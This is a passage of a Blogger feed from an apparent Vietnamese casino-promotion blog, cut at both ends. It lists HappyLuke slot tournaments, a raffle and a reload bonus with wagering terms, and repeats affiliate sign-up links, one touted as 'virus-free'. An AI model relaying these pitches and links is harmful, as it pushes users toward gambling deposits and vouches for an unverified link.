\/\u003E \u003Cbr \/\u003E2\/ Người chơi may mắn với thứ hạng cao nhất sẽ nhận được giải thưởng 1 xe Honda SH 160i trị giá 101,500,000 VND.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Thời gian giải đấu: từ 00:00 ngày 01\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Vòng 1: Từ 00:00 ngày 01\/07 đến 23:00 ngày 07\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ:Treasures of Aztec, Sweet Bonanza, Gates of Olympus, Rise of Olympus 100, Mahjong Ways 2, Aztec Gems\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Vòng 2: Từ 00:00 ngày 08\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ: Rise of Olympus, Moon Princess, 888 Dragons Live Casino House, Sweet Alchemy, Ways of the Qilin\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6357352678411558686\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html","title":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7022886776699765414"},"published":{"$t":"2024-07-03T08:16:00.000-07:00"},"updated":{"$t":"2024-07-03T08:16:27.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"},"content":{"type":"html","$t":"\u003Cb\u003ETham gia Giải Đấu Slot Viking Đỉnh Cao tại YGGDRASIL, chinh phục thưởng nóng 23,000 USD. Chiến hết mình và chinh phục giải thưởng của Quý Khách !\u003C\/b\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EThời gian giải đấu: từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s1000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s16000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi hợp lệ nào theo quy định của giải đấu YGGDRASIL.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải đấu không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Mỗi vòng cược đều có cơ hội nhận thưởng bất ngờ.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỆU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Giải đấu sẽ diễn ra từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Các trò chơi hợp lệ: Vikings Go Berzerk, Vikings Go Berzerk Reloaded, Vikings Go Wild, Vikings Go to Valhalla, Vikings Go to Hell, Vikings Go to Egypt.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Giải đấu YGGDRASIL không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Giá trị giải thưởng sẽ phụ thuộc vào tỷ giá chuyển đổi ngoại tệ vào ngày cập nhật thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E- 5,000 USD \/ 132,500,000 VND (1 giải)\u003Cbr \/\u003E- 1,000 USD \/ 26,500,000 VND (2 giải)\u003Cbr \/\u003E- 500 USD \/ 13,250,000 VND (5 giải)\u003Cbr \/\u003E- 100 USD \/ 2,650,000 VND (20 giải)\u003Cbr \/\u003E- 50 USD \/ 1,325,000 VND (55 giải)\u003Cbr \/\u003E- 25 USD \/ 662,500 VND (350 giải)\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chỉ những cược ở chế độ thật được tính hợp lệ tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Để tham gia giải đấu, người chơi phải xác nhận rằng họ muốn tham gia vào bất kỳ giai đoạn nào của giải đấu bằng cách nhấp vào “Tham gia ngay” trong cửa sổ bật lên. Người chơi sẽ tham gia vào giải đấu bằng cách đặt cược vào các trò chơi theo quy định của giải đấu. Giải đấu không yêu cầu phụ phí.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi tham gia giải đấu, người chơi đồng ý tuân thủ các điều kiện và điều khoản của giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng. Các điều khoản và ưu đãi trước đó sẽ được áp dụng cho những người chơi cho đến thời điểm có thay đổi.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7022886776699765414\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7022886776699765414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html","title":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s72-c\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2836115965257510489"},"published":{"$t":"2024-07-03T08:10:00.000-07:00"},"updated":{"$t":"2024-07-03T08:10:48.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"},"content":{"type":"html","$t":"\u003Cb\u003ECực sôi động cùng Shop Điểm Thưởng tại Happyluke với Chương Trình Rút Thăm Trúng Thưởng đặc biệt trong tháng 7 này. Tham gia và trúng ngay những phần thưởng cực hấp dẫn tại HappyLuke!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s1000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s16000\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Người chơi có thể mua các vé rút thăm trúng thưởng tại Shop Điểm Thưởng với trị giá 5 xu. Mua càng nhiều, cơ hội chiến thắng càng cao.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải thưởng\u003Cbr \/\u003E \u003Cbr \/\u003E- Apple MacBook Air M1 256GB 2020, iPad Air 6 M2 11 inch Wifi 128GB và các tiền thưởng lên đến 100 USD cùng nhiều giải thưởng giá trị khác.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Yêu cầu rút tiền\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Thưởng tiền mặt: Yêu cầu trải qua 1 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Tiền thưởng: Yêu cầu trải qua 30 vòng cược trước khi thực hiện rút tiền và số tiền rút tối đa gấp 5 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E \u003Cbr \/\u003ETất cả số tiền thưởng có giá trị sử dụng trong vòng 7 ngày từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Thời gian khuyến mãi: Từ ngày 01\/07 – 30\/07\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tích cực tham gia cược tại các trò chơi bạn yêu thích để tích xu thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Chương trình không giới hạn số phiếu rút thăm trúng thưởng người chơi có thể mua. Mua càng nhiều, cơ hội trúng thưởng càng cao thuộc về bạn.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Các vé cược từ tiền thưởng không được tính cho doanh thu của các chương trình khuyến mãi hoàn trả.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người thắng cuộc cần liên hệ Bộ Phận Chăm Sóc Khách Hàng trong vòng 24 giờ để được hỗ trợ về việc nhận giải sau khi được gửi thông báo qua Email\/SMS\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Trong trường hợp quy đổi vật phẩm thành tiền mặt, người chơi sẽ nhận được 70% giá trị của vật phẩm trúng thưởng theo thời giá trên thị trường.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Vật phẩm sẽ được giao đến người thắng cuộc trong vòng 30 ngày kể từ khi có thông báo. Trong trường hợp vật phẩm không còn hàng trên thị trường, người chơi có quyền chọn quy đổi giá trị vật phẩm thành tiền mặt hoặc chờ khi vật phẩm có hàng lại.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/  HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Điều Khoản và Điều Kiện Chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2836115965257510489\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2836115965257510489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chuong-trinh-rut-tham-trung-thuong-ac.html","title":"CHƯƠNG TRÌNH RÚT THĂM TRÚNG THƯỞNG ĐẶC BIỆT THÁNG 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvYLnUGnPBrbB-vSsF65T71vPPBBaao2pRlAuba4kLtVYHLwtL9Bh9Z1v6WXTlTnRhsg3TXKjkWlmAl-1TSTM6NMjNlT-h8RE_bcGWzXct_HDbC9-llHztKmg-KTedgAOqtDbATquS98MvqN87spKlgQfn-wd7-aApqw2fAsS1CGfHHwynph22xATlWU\/s72-c\/vn_hl_julyloyaltyshopraffle_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2038551681619317656"},"published":{"$t":"2024-07-03T08:09:00.000-07:00"},"updated":{"$t":"2024-07-03T08:09:10.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ĐÓN NGÀY VÀNG - SĂN LỘC MAY 7-7"},"content":{"type":"html","$t":"\u003Cb\u003ENhận thưởng liên tục cùng HappyLuke!!! Tận hưởng ưu đãi nạp lại cho ngày vàng 7.7 thưởng lên đến 70 USD. Cơ hội thật tuyệt vời! Nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s1000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s16000\/vn_hl_77specialreload_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi 